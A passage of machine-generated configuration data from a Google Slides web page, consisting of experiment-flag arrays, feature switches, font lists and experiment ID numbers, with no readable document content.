{"K1cgmc":"%.@.[null,null,null,[1,1,[1768967851,672035000],4],null,6]]","TSDtV":"%.@.[[null,[[45736426,null,null,0.5,null,null,\"AtjTse\"],[45681910,null,false,null,null,null,\"OKXfNb\"],[45702908,0,null,null,null,null,\"YUmR1e\"],[45662509,null,false,null,null,null,\"fLCtnf\"],[45734741,null,true,null,null,null,\"gWu1Ue\"],[45721865,null,false,null,null,null,\"AoiE5c\"],[45736423,null,false,null,null,null,\"KdGYpb\"],[45713329,null,true,null,null,null,\"TzH3fe\"],[45657263,null,false,null,null,null,\"ByEExb\"],[45744490,null,false,null,null,null,\"luHWB\"],[45699018,null,null,null,\"hoiy8M2zL0suK1NZr2K0T7URFV3w\",null,\"evsAs\"],[45678214,null,null,null,\"qYGgY5L4A0suK1NZr2K0QusvQmcX\",null,\"VL579e\"],[45677726,null,false,null,null,null,\"C5oZKe\"],[45727616,null,false,null,null,null,\"qNQRAf\"],[45727273,null,false,null,null,null,\"dMkROb\"],[45644642,null,null,null,\"X-WS exp!\",null,\"rsrxGc\"],[45748088,null,false,null,null,null,\"KLuwTc\"],[45744236,null,false,null,null,null,\"Rnque\"],[45747674,null,false,null,null,null,\"uwvdNc\"],[45676183,null,false,null,null,null,\"EpABPb\"],[45696305,null,false,null,null,null,\"Uujhbc\"],[45699426,null,true,null,null,null,\"qWUOSd\"],[45632557,null,false,null,null,null,\"ctvKkf\"],[45679175,null,false,null,null,null,\"OETeme\"],[45747909,null,false,null,null,null,\"uTkAWb\"],[45730266,null,true,null,null,null,\"VughG\"],[45677009,null,false,null,null,null,\"JkUdKe\"],[45678187,null,false,null,null,null,\"OrvCpd\"],[45672203,null,true,null,null,null,\"jDBBvd\"],[45643359,null,false,null,null,null,\"GcxuKe\"],[45672066,null,true,null,null,null,\"E1A5lb\"],[45751947,null,false,null,null,null,\"sT6Vl\"],[45725181,null,null,null,\"Ge5kDSw2j0suK1NZr2K0WTQKW9Am\",null,\"QOhO3d\"],[45670693,null,false,null,null,null,\"V7Wemb\"],[45691859,null,false,null,null,null,\"p9TOQ\"],[45730498,null,false,null,null,null,\"ZycXJf\"],[45717711,null,false,null,null,null,\"lhxHkd\"],[45674760,null,null,null,\"Q2udpf42g0suK1NZr2K0SS4sTYE7\",null,\"E55iCf\"],[45682886,null,true,null,null,null,\"y48mic\"],[45724955,null,false,null,null,null,\"Lhvui\"],[45712967,null,false,null,null,null,\"rZW8ld\"],[45673686,null,false,null,null,null,\"TVdkuc\"],[45722218,null,true,null,null,null,\"uuv18c\"],[45673687,null,false,null,null,null,\"OQKgkd\"],[45681145,null,true,null,null,null,\"hV6kcd\"],[45743516,null,false,null,null,null,\"C3mEk\"],[45678265,null,false,null,null,null,\"P7qpdc\"],[45724030,null,false,null,null,null,\"V0bNGd\"],[45725105,null,true,null,null,null,\"VQN2ac\"],[45672211,null,false,null,null,null,\"Wgtd8c\"],[45693258,null,null,null,null,null,\"BrCRse\",[\"[[\\\"en\\\",\\\"en-US\\\",\\\"en-GB\\\",\\\"en-CA\\\",\\\"en-AU\\\",\\\"en-IN\\\",\\\"en-IE\\\",\\\"en-NZ\\\",\\\"en-ZA\\\"]]\"]],[45729447,null,false,null,null,null,\"hjIR6e\"],[45752217,null,false,null,null,null,\"N9LDI\"],[45686665,null,true,null,null,null,\"xGJelc\"],[45713947,null,false,null,null,null,\"Tk0Ile\"],[45668197,null,true,null,null,null,\"pReYPb\"],[45723911,null,false,null,null,null,\"e77Z7d\"],[45674975,null,false,null,null,null,\"sBUhfc\"],[45706188,null,true,null,null,null,\"OF1zrd\"],[45706819,null,false,null,null,null,\"aPAx2b\"],[45742777,null,false,null,null,null,\"PPsZu\"],[45714946,null,true,null,null,null,\"ZYrane\"],[45664242,null,false,null,null,null,\"o4hKqd\"],[45678908,null,true,null,null,null,\"V6Qvvf\"],[45751437,null,false,null,null,null,\"HgnE6e\"],[45700150,null,false,null,null,null,\"RLRykc\"],[45678679,null,false,null,null,null,\"HbebVe\"],[45715074,null,false,null,null,null,\"xxxPgb\"],[45700770,null,false,null,null,null,\"Mk7a4d\"],[45681147,null,true,null,null,null,\"pgDArb\"],[45734892,null,true,null,null,null,\"oe7xAe\"],[45677445,null,true,null,null,null,\"rPYk8\"],[45658949,null,false,null,null,null,\"NfShlf\"],[45722047,null,null,null,null,null,\"D6k5oe\",[\"[[\\\"af\\\",\\\"am\\\",\\\"ar\\\",\\\"ar-EG\\\",\\\"ar-001\\\",\\\"az\\\",\\\"be\\\",\\\"bg\\\",\\\"bn\\\",\\\"ca\\\",\\\"ceb\\\",\\\"cs\\\",\\\"da\\\",\\\"de\\\",\\\"el\\\",\\\"en\\\",\\\"es\\\",\\\"es-419\\\",\\\"es-ES\\\",\\\"es-MX\\\",\\\"es-US\\\",\\\"et\\\",\\\"eu\\\",\\\"fa\\\",\\\"fi\\\",\\\"fil\\\",\\\"fr\\\",\\\"fr-FR\\\",\\\"fr-CA\\\",\\\"gl\\\",\\\"gu\\\",\\\"hi\\\",\\\"hr\\\",\\\"ht\\\",\\\"hu\\\",\\\"hy\\\",\\\"id\\\",\\\"is\\\",\\\"it\\\",\\\"iw\\\",\\\"ja\\\",\\\"jv\\\",\\\"ka\\\",\\\"kn\\\",\\\"ko\\\",\\\"kok\\\",\\\"la\\\",\\\"lt\\\",\\\"lv\\\",\\\"mai\\\",\\\"mk\\\",\\\"ml\\\",\\\"mr\\\",\\\"ms\\\",\\\"my\\\",\\\"ne\\\",\\\"nl\\\",\\\"no\\\",\\\"nb-NO\\\",\\\"nn-NO\\\",\\\"or\\\",\\\"pa\\\",\\\"pl\\\",\\\"ps\\\",\\\"pt\\\",\\\"pt-BR\\\",\\\"pt-PT\\\",\\\"ro\\\",\\\"ru\\\",\\\"sd\\\",\\\"si\\\",\\\"sk\\\",\\\"sl\\\",\\\"sq\\\",\\\"sr\\\",\\\"sv\\\",\\\"sw\\\",\\\"ta\\\",\\\"te\\\",\\\"th\\\",\\\"tr\\\",\\\"uk\\\",\\\"ur\\\",\\\"vi\\\",\\\"zh\\\",\\\"zh-Hans-CN\\\",\\\"zh-Hant-TW\\\",\\\"zh-CN\\\",\\\"zh-TW\\\",\\\"zh-Hans\\\",\\\"zh-Hant\\\",\\\"nl-NL\\\"]]\"]],[45740615,null,true,null,null,null,\"Vd9XHb\"],[45748403,null,false,null,null,null,\"XYCTRc\"],[45699702,null,false,null,null,null,\"Xo3sI\"],[45703462,null,false,null,null,null,\"fTmqve\"],[45749214,null,null,null,\"\",null,\"HkDBBd\"],[45671064,null,true,null,null,null,\"ssTnEb\"],[45710394,null,false,null,null,null,\"ZsDmSd\"],[45729467,null,false,null,null,null,\"kKLGLb\"],[45677526,null,null,null,\"hZeGRZs5p0suK1NZr2K0V3syYPHo\",null,\"KtCfwd\"],[45730717,null,false,null,null,null,\"S1daOd\"],[45714192,null,false,null,null,null,\"ksK2Oe\"],[45721408,null,false,null,null,null,\"smbAqe\"],[45724259,null,false,null,null,null,\"Sjqsdf\"],[45748452,null,false,null,null,null,\"oAMlce\"],[45672206,null,false,null,null,null,\"qxTK9b\"],[45709238,null,true,null,null,null,\"jQTN0e\"],[45729422,null,true,null,null,null,\"OOSdib\"],[45723416,null,true,null,null,null,\"DgQqmc\"],[45739155,null,false,null,null,null,\"Ljfylf\"],[45672527,null,true,null,null,null,\"LIKBre\"],[45728555,null,null,null,\"\",null,\"ptUmFe\"],[45654291,null,false,null,null,null,\"rhP5uf\"],[45725182,null,null,null,\"N7WcPjZPR0suK1NZr2K0TGZuB5Ce\",null,\"McLXzc\"],[45653421,null,true,null,null,null,\"K2C7od\"],[45744297,null,false,null,null,null,\"HAj7Mb\"],[45644639,null,true,null,null,null,\"GoJCRc\"],[45733644,null,false,null,null,null,\"oQBHZb\"],[45744234,null,false,null,null,null,\"LtNgOd\"],[45672202,null,false,null,null,null,\"CyvTSb\"],[45726382,null,false,null,null,null,\"QUY3\"],[45744918,null,false,null,null,null,\"f9HMbb\"],[45724458,null,false,null,null,null,\"MRpQbd\"],[45621619,null,false,null,null,null,\"PfkIr\"],[45735186,null,false,null,null,null,\"SIvvz\"],[45749708,null,false,null,null,null,\"ktRboc\"],[45672213,null,false,null,null,null,\"BfWTle\"],[45739470,null,false,null,null,null,\"BhIm9d\"],[45724460,null,null,0.5,null,null,\"U6t0Ob\"],[45748160,null,false,null,null,null,\"SX7P2b\"],[45730792,null,false,null,null,null,\"m0Fg3c\"],[45730506,null,false,null,null,null,\"qhuWUc\"],[45752216,null,false,null,null,null,\"EJg6N\"],[45651271,null,true,null,null,null,\"t0YfHf\"],[45690176,null,false,null,null,null,\"qF6xVc\"],[45686663,null,true,null,null,null,\"KGh4Cc\"],[45725770,null,false,null,null,null,\"yRc2q\"],[45697234,null,false,null,null,null,\"cUoIXb\"],[45708298,null,false,null,null,null,\"T4IN0c\"],[45748868,null,false,null,null,null,\"HraNse\"],[45746067,null,false,null,null,null,\"wK00sd\"],[45743079,null,false,null,null,null,\"MxRd3e\"],[45751187,null,false,null,null,null,\"OuEQae\"],[45718842,null,false,null,null,null,\"Ywwwdb\"],[45696619,null,false,null,null,null,\"U7gqEe\"],[45723113,null,true,null,null,null,\"Mv7Xhb\"],[45752852,null,false,null,null,null,\"Pdqiud\"],[45752686,null,false,null,null,null,\"mi0YMb\"],[45729830,null,false,null,null,null,\"DCV6If\"],[45712870,null,false,null,null,null,\"J04FPb\"],[45674978,null,false,null,null,null,\"x4QBkb\"],[45703610,null,false,null,null,null,\"UtcGCc\"],[45658679,null,true,null,null,null,\"qdTkee\"],[45720792,null,false,null,null,null,\"NFUw0c\"],[45753332,null,false,null,null,null,\"s7RHUb\"],[45724459,null,null,null,\"rHrAD6ykh0suK1NZr2K0TB6fPtWB\",null,\"CE91jd\"],[45725154,null,false,null,null,null,\"WbzTGf\"],[45718464,null,true,null,null,null,\"MmyjKe\"],[45723242,null,false,null,null,null,\"AlsMOc\"],[45641838,null,false,null,null,null,\"fLPxhf\"],[45750741,null,false,null,null,null,\"CUcuI\"],[45723283,null,false,null,null,null,\"SoWiLc\"],[45723104,null,false,null,null,null,\"EkiEee\"],[45747769,null,true,null,null,null,\"pkwVub\"],[45736498,null,false,null,null,null,\"PM9ORe\"],[45742776,null,false,null,null,null,\"wyKum\"],[45725720,null,false,null,null,null,\"ZBeYxd\"],[45737532,null,false,null,null,null,\"JmYEv\"],[45751442,null,false,null,null,null,\"f4YkJ\"],[45686662,null,true,null,null,null,\"go03Eb\"],[45746367,null,false,null,null,null,\"GFsSZ\"],[45681850,null,false,null,null,null,\"GRRvkf\"],[45660690,null,false,null,null,null,\"ovKHsb\"],[45677461,null,null,null,null,null,\"qb66hd\",[\"[]\"]],[45746380,null,false,null,null,null,\"fkqxGb\"],[45691858,null,false,null,null,null,\"rWzu0d\"],[45728726,null,false,null,null,null,\"yMFQX\"],[45746750,null,false,null,null,null,\"CRyfMe\"],[45725110,null,true,null,null,null,\"ElheSd\"],[45751415,null,false,null,null,null,\"fJBcbd\"],[45679439,null,false,null,null,null,\"DNzQwe\"],[45699017,null,null,null,\"rffTE8sLk0suK1NZr2K0RtLUVxzE\",null,\"tWGWgc\"],[45728785,null,false,null,null,null,\"UPAJB\"],[45660287,null,false,null,null,null,\"nIuPDe\"],[45686664,null,true,null,null,null,\"P0fSX\"],[45676780,null,false,null,null,null,\"GSMsUe\"],[45692064,null,false,null,null,null,\"wZ64Sb\"],[45711477,null,false,null,null,null,\"Rnlerd\"],[45674758,null,false,null,null,null,\"ZHtfUc\"],[45691751,null,false,null,null,null,\"Z2npkc\"],[45676996,null,false,null,null,null,\"KFVYtf\"],[45672205,null,true,null,null,null,\"E7dKkc\"],[45699204,null,false,null,null,null,\"XWRwod\"],[45752655,null,false,null,null,null,\"NsOFEe\"],[45729696,null,null,1,null,null,\"UeMd4b\"],[45730222,null,null,30000,null,null,\"qnlClb\"],[45726544,null,true,null,null,null,\"hWjH1c\"],[45736179,null,false,null,null,null,\"LIe8ub\"],[45727546,null,true,null,null,null,\"wT569b\"],[45729690,null,false,null,null,null,\"AQMuhd\"],[45644640,42,null,null,null,null,\"xbuGR\"],[45673227,null,false,null,null,null,\"bRuCz\"],[45687747,null,true,null,null,null,\"n1Nom\"],[45717234,null,false,null,null,null,\"ciRkJd\"],[45747553,null,false,null,null,null,\"NIUGN\"],[45747000,null,false,null,null,null,\"gxagfb\"],[45677729,null,false,null,null,null,\"wzZQPd\"],[45708977,null,false,null,null,null,\"AxurIf\"],[45752218,null,false,null,null,null,\"Gktqke\"],[45715626,null,false,null,null,null,\"ERq70c\"],[45735097,null,false,null,null,null,\"ZYDWGf\"],[45742079,null,false,null,null,null,\"awHj9\"],[45676754,null,false,null,null,null,\"YwbU8\"],[45678215,null,null,null,\"6PSdkFYUx0suK1NZr2K0SmPPgaGe\",null,\"JR8rtc\"],[45726852,null,false,null,null,null,\"qgjRgd\"],[45700504,null,false,null,null,null,\"u6ksOd\"],[45678217,null,null,0.01,null,null,\"RL6SLc\"],[45672085,null,true,null,null,null,\"FJbUAf\"],[45742759,null,false,null,null,null,\"hc5Fic\"],[45648275,null,true,null,null,null,\"X5yyz\"],[45750887,null,false,null,null,null,\"WTvwUd\"],[45703717,null,false,null,null,null,\"ZfxSFe\"],[45740164,10,null,null,null,null,\"WjLXHb\"],[45737769,null,false,null,null,null,\"C4gACf\"],[45684108,null,false,null,null,null,\"IHwhDb\"],[45674285,null,false,null,null,null,\"zRoGXc\"],[45679713,null,false,null,null,null,\"EEZ1dd\"],[45746176,null,false,null,null,null,\"atfOHe\"],[45729695,null,false,null,null,null,\"tYEdHb\"],[45750646,null,false,null,null,null,\"ZsLlE\"],[45674761,null,null,0.5,null,null,\"GpQcOb\"],[45736482,null,false,null,null,null,\"DAnsv\"],[45684730,null,true,null,null,null,\"aW7Ggd\"],[45677444,null,true,null,null,null,\"WYEV9b\"],[45747879,null,false,null,null,null,\"kZsK5\"],[45661802,null,false,null,null,null,\"I09lfd\"],[45709342,null,false,null,null,null,\"Ab7Nmd\"],[45746685,null,false,null,null,null,\"Q3KBSd\"],[45737207,null,false,null,null,null,\"Kw5UUd\"],[45639541,null,false,null,null,null,\"LHinid\"],[45736727,null,false,null,null,null,\"JJHfwf\"],[45748983,null,false,null,null,null,\"s0d1Kd\"],[45664306,null,true,null,null,null,\"W2ro8e\"],[45752219,null,false,null,null,null,\"QIG0Je\"],[45736425,null,null,null,\"Z7vabQzZ0Bn3gbW4AcZC0TfvmSab\",null,\"fFl01\"],[45719766,null,false,null,null,null,\"A3eSQd\"],[45681027,null,false,null,null,null,\"rqh9Yb\"],[45696085,null,false,null,null,null,\"g3Gc7d\"],[45707719,null,false,null,null,null,\"GtbvFd\"],[45731897,null,false,null,null,null,\"NK5elf\"],[45745030,null,false,null,null,null,\"HKORbd\"],[45682655,null,false,null,null,null,\"riQMFe\"],[45683718,null,true,null,null,null,\"zQUS6d\"],[45751476,null,false,null,null,null,\"gwKlXb\"],[45737396,null,false,null,null,null,\"KJRJ6d\"],[45746766,null,false,null,null,null,\"a6khDf\"],[45657471,null,null,null,null,null,\"kMR5pc\",[\"[[\\\"es\\\",\\\"pt\\\",\\\"ja\\\",\\\"ko\\\",\\\"fr\\\",\\\"it\\\",\\\"de\\\",\\\"zh-CN\\\",\\\"nl\\\",\\\"tr\\\",\\\"cs\\\",\\\"sv\\\",\\\"da\\\",\\\"no\\\",\\\"pl\\\",\\\"vi\\\",\\\"th\\\",\\\"fi\\\",\\\"uk\\\",\\\"ru\\\",\\\"hu\\\",\\\"ro\\\",\\\"ms\\\",\\\"el\\\",\\\"ca\\\",\\\"ar\\\",\\\"iw\\\",\\\"he\\\",\\\"id\\\",\\\"in\\\",\\\"zh-TW\\\"]]\"]],[45686667,null,true,null,null,null,\"ek81nf\"],[45715728,null,true,null,null,null,\"BENIvd\"],[45658731,null,false,null,null,null,\"zMe6ub\"],[45658716,null,false,null,null,null,\"Fa3cob\"],[45685754,null,true,null,null,null,\"OyPt5\"],[45661086,null,false,null,null,null,\"wfVdS\"],[45742887,null,false,null,null,null,\"bzXlub\"],[45666088,null,false,null,null,null,\"MgfT5\"],[45735477,null,false,null,null,null,\"qK0Vqb\"],[45729970,null,false,null,null,null,\"V517pe\"],[45677456,null,false,null,null,null,\"pyUPD\"],[45658644,null,false,null,null,null,\"ZdwoD\"],[45696263,null,null,null,null,null,\"W12Bse\",[\"[]\"]],[45653615,null,null,null,null,null,\"lwF00d\",[\"[[\\\"es\\\",\\\"pt\\\",\\\"ja\\\",\\\"ko\\\",\\\"fr\\\",\\\"it\\\",\\\"de\\\",\\\"zh\\\",\\\"nl\\\",\\\"iw\\\",\\\"he\\\",\\\"tr\\\",\\\"cs\\\",\\\"sv\\\",\\\"da\\\",\\\"no\\\",\\\"pl\\\",\\\"vi\\\",\\\"th\\\",\\\"fi\\\",\\\"uk\\\",\\\"ar\\\",\\\"ru\\\",\\\"hu\\\",\\\"ro\\\",\\\"ms\\\",\\\"el\\\",\\\"ca\\\",\\\"id\\\",\\\"in\\\"]]\"]],[45747953,null,false,null,null,null,\"teCRCb\"],[45658291,null,true,null,null,null,\"OSuRGd\"],[45689771,null,false,null,null,null,\"dkdoVc\"],[45716368,null,false,null,null,null,\"Rd9FMb\"],[45747421,null,false,null,null,null,\"Hiocre\"],[45735651,null,false,null,null,null,\"QEOLhc\"],[45743085,null,false,null,null,null,\"Ph5VH\"],[45681790,null,true,null,null,null,\"uPCxtc\"],[45647060,null,true,null,null,null,\"uYjPWb\"],[45720439,null,false,null,null,null,\"UFhFZb\"],[45736698,null,false,null,null,null,\"nhgo9c\"],[45686666,null,true,null,null,null,\"dZ9mjb\"],[45644641,null,null,3.14159,null,null,\"FX1FL\"],[45701738,null,false,null,null,null,\"uVkjIb\"],[45747887,null,false,null,null,null,\"BvfvHb\"],[45682377,30,null,null,null,null,\"vUjpse\"],[45694562,null,false,null,null,null,\"D50qNc\"],[45696552,null,false,null,null,null,\"f1ZShc\"],[45743081,null,false,null,null,null,\"NcmhSc\"],[45674759,null,null,null,\"nHWnsqMqi0suK1NZr2K0QMJZfKqX\",null,\"xH7haf\"],[45654169,null,false,null,null,null,\"HCu2yf\"]],\"[base64]\\u003d\"]]]","nQyAE":{}};</script><script nonce="lW5inXELfMeX1DqE9ysx4g">_docs_flag_initialData={"docs-ails":"docs_cold","docs-fwds":"docs_nf","docs-crs":"docs_crs_nlo","docs-fl":2,"docs-hpr":0,"docs-orl":9,"docs-rls":4,"docs-shdn":102,"docs-eivt":0,"info_params":{"includes_info_params":1},"docs-epfdfjes":1,"docs-esaf":0,"docs-ecdh":1,"docs-eawbwm":1,"docs-eavlbm":1,"docs-ecbwm":1,"docs-ecucbwm":1,"docs-edlmbm":1,"docs-eafwbwm":1,"docs-eabpcmewm":0,"docs-eabtzmewm":0,"docs-eabtsmewm":0,"docs-eaicewm":0,"docs-easdewm":0,"docs-eassewm":0,"docs-eaebewm":0,"docs-eafcmcewm":0,"docs-eavssewm":0,"docs-ebodewm":0,"docs-ebrfdewm":0,"docs-ebasdewm":0,"docs-ebpsewm":0,"docs-ncbwm":1,"docs-ecnbewm":0,"docs-ecedcdewm":0,"docs-ecsewm":0,"docs-ectdcdewm":0,"docs-ectscdewm":0,"docs-eclrbewm":0,"docs-eclsecewm":0,"docs-ecssewm":0,"docs-ectwm":0,"docs-ecgdewm":0,"docs-edsewm":0,"docs-edsnmewm":0,"docs-edswm":1,"docs-ewcfer":1,"docs-edibewm":0,"docs-edeibewm":0,"docs-eegdewm":0,"docs-ewubum":0,"docs-ewcm":1,"docs-ewmsm":0,"docs-eewsm":1,"docs-efcmewm":0,"docs-efrdwm":0,"docs-efasewm":0,"docs-eftsewm":0,"docs-eftbewm":0,"docs-efosewm":0,"docs-egasewm":0,"docs-eipdewm":0,"docs-elicewm":0,"docs-elmwbewm":0,"docs-elfcbewm":0,"docs-empwm":0,"docs-emaswm":1,"docs-emswm":1,"docs-emdewm":0,"docs-emadwm":0,"docs-enswb":1,"docs-ensdewm":0,"docs-eobswm":1,"docs-eodcewm":0,"docs-epsdewm":0,"docs-epftewm":0,"docs-eppbewm":0,"docs-epticewm":0,"docs-epacewm":0,"docs-epbtewm":0,"docs-eppvdewm":0,"docs-eppmewm":0,"docs-epsc":0,"docs-epdwm":1,"docs-epecewm":0,"docs-eptsewm":0,"docs-eqsewm":0,"docs-erssewm":0,"docs-ertdewm":0,"docs-erhswm":1,"docs-esacewm":0,"docs-essr":1,"docs-essewm":0,"docs-esswm":0,"docs-esndewm":0,"docs-esdwm":0,"docs-esosewm":0,"docs-esssewm":0,"docs-ettpdewm":0,"docs-ettrsewm":0,"docs-etsewm":0,"docs-etibewm":0,"docs-etesewm":0,"docs-etcsewm":0,"docs-ethsewm":0,"docs-evgcewm":0,"docs-evosewm":0,"docs-evssewm":0,"docs-ewbm":1,"docs-efhebwm":1,"docs-erbwm":1,"docs-eucrdwm":0,"docs-mm":10,"docos-edpc":0,"docos-dphl":10000,"docos-drpdhl":10000,"docos-rppl":500,"docos-dpsl":9900,"docos-drpdsl":9900,"docs-cpr":1,"docs-ededsi":0,"docos-edutfr":0,"docos-ehs":0,"docos-edim":0,"docs-eicwdubl":1,"docs-hmg":1,"uls":"","docs-idu":0,"customer_type":"ND","scotty_upload_url":"/upload/presentation/resumable","docs-edcfmb":0,"docs-erlbwfa":0,"docs-net-udmi":500000,"docs-net-udpt":40000,"docs-net-udur":"/upload/blob/presentation","docs-net-usud":1,"docs-enable_feedback_svg":1,"docs-fpid":713634,"docs-fbid":"ExternalUserData","docs-obsImUrl":"https://ssl.gstatic.com/docs/common/netcheck.gif","docs-lsltms":20000,"lssv":7,"docs-offline-oebp":"/offline/eventbusworker.js","docs-offline-nnodi":100,"docs-localstore-iort":10000,"docs-offline-dck":"AIzaSyDrRZPb_oNAJLpNm167axWK5i85cuYG_HQ","docs-offline-mobile-mms":15000000,"docs-ewtaoe":1,"docs-offline-hsu":"docs.google.com/slides","dffm":["Calibri","Cambria","Syncopate","Lobster","Corsiva","Coming Soon","Shadows Into Light","Indie Flower","Tahoma","Crafty Girls","Proxima Nova","Roboto Condensed","Average","Lato","Source Code Pro","Old Standard TT","Alfa Slab One","Playfair Display","PT Sans Narrow","Muli","Montserrat","Roboto Slab","Raleway","Open Sans","Oswald","Amatic SC","Source Sans Pro","Roboto","Economica","Reenie Beenie","Stint Ultra Expanded","Alegreya","Merriweather"],"dffd":["Calibri","Cambria","Syncopate","Lobster","Corsiva","Coming Soon","Shadows Into Light","Indie Flower","Tahoma","Crafty Girls","Proxima Nova","Roboto Condensed","Average","Lato","Source Code Pro","Old Standard TT","Alfa Slab One","Playfair Display","PT Sans Narrow","Muli","Montserrat","Roboto Slab","Raleway","Open Sans","Oswald","Amatic SC","Source Sans Pro","Roboto","Economica","Reenie Beenie","Stint Ultra Expanded","Alegreya","Merriweather"],"docs-offline-toomem":0,"docs-irbfes":0,"docs-offline-ercidep":1,"docos-eos":1,"udurls":1,"docs-localstore-cide":1,"docs-localstore-dom":0,"docs-extension-id":"ghbmnnjooekpmoecnnnilnnbdlolhkhi","icso":0,"docs-clsvn":0,"docs-rlsvn":0,"docs-offline-desktop-mms":200000000,"docs-offline-uebie":1,"docs-emasl":0,"docs-sw-efcr":1,"docs-sw-ehnur":0,"docs-emcct":1,"docs-ertwsinoi":1,"docs-ssndl":1,"docs-sw-ecfr":0,"docs-cmbs":500,"docs-doie":0,"docs-doild":0,"docs-dooife":1,"docs-eaiturd":1,"docs-edlbsl":0,"docs-sw-eddf":0,"docs-efshwr":1,"docs-efcs":0,"docs-eiwot":0,"docs-eiec":1,"docs-eirdfi":0,"docs-eiwotdl":0,"docs-eiwotv2":1,"docs-eiwotv2dl":1,"docs-ecdrfs":0,"docs-eliv":0,"docs-offline-oepdp":0,"docs-offline-eoep":1,"docs-offline-eeooip":1,"docs-offline-eorlv":0,"docs-eosc":0,"docs-eoufm":0,"docs-esuhf":0,"docs-esiec":0,"docs-esrtitt":1,"docs-tlspe":1,"docs-offline-ewnldoc":1,"docs-flrwpdo":1,"docs-localstore-ilat":10000,"docs-intli":1,"docs-sw-nfhms":10,"docs-offline-ouil":[],"docs-sw-efcffc":1,"docs-sw-eesp0sr":1,"docs-sw-eessrr":0,"docs-sw-ecus":1,"docs-edclcf":1,"docs-sw-eddfpc":1,"docs-sw-edubnc":1747728000000,"docs-sw-eesp1sr":0,"docs-sw-eesp2sr":0,"docs-sw-eol":1,"docs-sw-epcc":1,"docs-sw-erdcbnc":1,"docs-sw-ernec":1,"docs-sw-esccda":0,"docs-sw-cache-prefix":"presentation","docs-text-ewf":1,"docs-wfsl":["ca","da","de","en","es","fi","fr","it","nl","no","pt","sv"],"docs-efrsde":1,"docs-efpsf":1,"docs-edfn":1,"docs-efpsp":1,"docs-eefp":1,"docs-dli":1,"docs-liap":"/naLogImpressions","ilcm":{"eui":"ADFN-cuyr4S0QdpJb0Pf3jje040elJrtZL60PB1fDFE0sSshzLlySr6-wZPH2W0nMkOfimZSw2Ge","je":1,"sstu":1768980576225935,"si":"CJCV8ZaOnJIDFeuHqwcdGGoKzQ","gsc":0,"ei":[5701641,5703839,5704387,5704621,5704883,5705891,5706270,5706999,5707047,5707204,5707695,5708365,5708574,5709201,5709209,5709476,5710189,5710692,5711550,5712635,5712909,5713195,5713554,5714310,5717890,5717907,5722201,5722784,5722800,5724199,5724215,5724419,5724435,5724880,5724896,5726679,5726695,5727241,5727257,5727986,5728002,5728949,5728965,5729076,5729092,5732345,5732367,5734616,5734632,5735236,5735252,5737784,5737800,5740170,5740186,5740325,5740341,5740798,5740814,5743771,5743787,5746708,5746724,5753665,5753681,5754812,5754828,5754882,5754898,5756679,5756695,5758481,5758497,5758620,5758636,5758658,5758674,5759262,5759278,5760151,5760167,5760311,5760327,5760434,5760450,5760454,5760470,5763257,5763273,5771705,5771721,5772928,5773224,5773240,5781870,5791381,5791397,5793315,5793331,5795813,5795829,5795893,5795909,5796517,5796533,5797237,5797253,5797416,5797432,13702623,48962791,48962806,48966174,48966182,49398601,49398609,49472141,49472149,49491657,49491665,49498913,49498921,49623581,49623589,49643648,49643656,49644075,49644083,49769397,49769405,49822861,49822869,49823044,49823052,49833582,49833590,49842835,49842843,49904479,49924686,49924694,49926213,49926221,49943199,49943207,49971893,49971901,49979638,49979646,50209847,50209855,50256528,50256536,50266182,50266190,50273488,50273496,50297196,50297204,50334041,50334056,50389170,50389178,50438825,50439180,50439188,50503839,50503847,50513054,50538804,50538812,50549495,50549503,50550091,50550099,50561483,50561491,50562867,50562878,50587062,50587070,50596443,50596454,50602221,50602229,70971176,70971184,71037314,71037322,71061267,71079778,71079786,71085341,71085349,71100929,71120948,71120956,71145420,71145431,71289961,71289969,71291125,71291133,71331418,71376216,71376224,71387361,71387372,71387909,71387917,71406937,71406945,71428994,71429010,71451162,71451170,71466147,71501463,71501471,71505640,71505648,71515729,71515737,71520410,71528517,71528525,71530243,71530251,71544694,71544702,71546305,71601136,71601152,71608400,71608408,71617001,71617009,71617032,71617040,71617148,71617156,71617169,71617177,71617531,71617539,71617591,71617599,71617611,71617619,71617691,71617699,71627283,71627291,71638663,71638671,71642163,71642171,71657920,71657928,71660013,71660021,71679420,71679428,71682543,71682551,71689880,71689888,71710180,71710188,71825423,71832937,71854870,71854878,71897847,71897855,71899441,71899452,71960520,71960528,71967533,94326739,94327551,94327559,94353388,94353396,94387012,94434437,94434445,94482243,94507884,94507892,94523128,94523136,94534325,94573799,94573807,94624885,94624893,94629857,94629865,94660815,94660823,94661822,94661830,94692358,94692366,94733497,94733505,94744876,94744884,94813598,94813609,94842003,94842019,94864613,94864621,94902310,94902318,94904049,94904057,94919012,94919020,95023115,95023123,95072697,95072705,95087026,95087034,95099753,95099761,95104440,95104451,95111965,95111973,95112813,95112821,95118501,95118509,95124967,95124978,95131113,95131121,95135973,95135981,95193760,95193771,95211312,95211328,95213892,95213900,95260693,95299566,95299574,95314742,95314750,95317602,95317610,99251783,99251791,99257787,99265986,99265994,99277083,99277091,99311199,99338503,99338514,99338880,99338888,99342818,99342826,99343318,99343326,99349052,99349060,99368752,99368760,99393699,99400182,99400190,99402291,99402299,99440833,99440841,99457486,99457494,99457627,99457635,99483839,99483855,99778422,99778427,100640010,101421160,101421176,101429804,101448275,101448280,101477926,101477934,101489603,101489608,101489833,101489838,101498558,101503156,101503164,101508295,101508303,101552429,101552445,101561532,101561540,101562526,101562534,101575635,101575640,101629886,101629894,101631311,101631319,101659314,101659322,101672689,101672694,101687037,101687045,101718523,101718531,101754142,101754150,101755284,101755289,101755475,101755480,101788243,101788251,101793859,101823223,101823231,101855319,101855327,101858268,101858273,101860587,101860595,101867843,101867851,101887474,101887482,101888971,101896255,101896415,101912135,101912143,101917225,101917233,101919538,101919546,101922719,101922727,101922940,101922948,101926890,101933531,101933539,101961990,101962058,102030682,102030690,102044238,102044246,102052025,102059511,102059519,102070756,102070764,102070830,102070838,102074027,102074035,102083146,102083154,102085326,102098261,102146627,102146635,102161285,102161293,102161427,102161435,102198362,102198370,102200385,102207314,102208192,102208200,102226424,102226432,102236086,102236094,102244549,102244557,102262309,102262317,102280768,102280776,102287464,102287472,102287984,102287992,102292116,102292124,102342876,102342884,102343440,102343448,102399881,102399889,102402639,102402647,102426400,102426408,102428686,102428694,102430721,102430729,102466240,102469760,102469768,102515065,102515070,102517352,102517357,102537344,102537352,102548601,102548609,102554663,102554668,102554978,102554983,102564165,102564181,102582726,102582734,102587703,102587711,102599895,102600454,102600470,102609483,102609488,102618748,102618756,102641341,102641346,102649716,102649721,102659827,102659835,102673285,102685358,102685363,102685903,102685908,102690720,102690728,102691133,102691138,102691314,102691319,102718